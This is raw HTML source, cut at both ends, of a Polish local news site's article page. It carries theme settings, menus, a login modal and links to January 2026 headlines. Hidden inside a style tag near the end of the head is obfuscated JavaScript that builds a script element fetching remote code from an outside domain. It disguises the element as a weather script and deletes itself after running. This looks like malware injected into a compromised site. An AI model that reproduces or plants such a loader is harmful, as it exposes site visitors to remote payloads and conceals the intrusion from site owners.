		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="976ab33f1b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/promowane/",
                    "name": "! Promowane"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/",
                    "name": "II Lubińskie Dni Jogi w Centrum Działań Twórczych"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-165330 single-format-standard td-standard-pack ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-7.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 niedziela, 1 lutego 2026 00:09:53
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5699";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/"  rel="bookmark" class="td-image-wrap " title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/policja-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/30/zmiany-przepisow-dotyczacych-bezpieczenstwa-ruchu-drogowego/"  rel="bookmark" title="Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego">Zmiany przepisów dotyczących bezpieczeństwa ruchu drogowego</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/30/fantazjana-niekonczaca-sie-historia-w-ck-muza/"  rel="bookmark" class="td-image-wrap " title="Fantazjana – Niekończąca się historia w CK Muza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fantazjana – Niekończąca się historia w CK Muza" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Fantazjana-plakat-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/30/fantazjana-niekonczaca-sie-historia-w-ck-muza/"  rel="bookmark" title="Fantazjana – Niekończąca się historia w CK Muza">Fantazjana – Niekończąca się historia w CK Muza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/"  rel="bookmark" class="td-image-wrap " title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/SP-3-Lubin-Anioly-sa-wsrod-nas-18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/"  rel="bookmark" title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO">Anioły są wśród nas – akcja krwiodawstwa w SP 3 –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "668";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
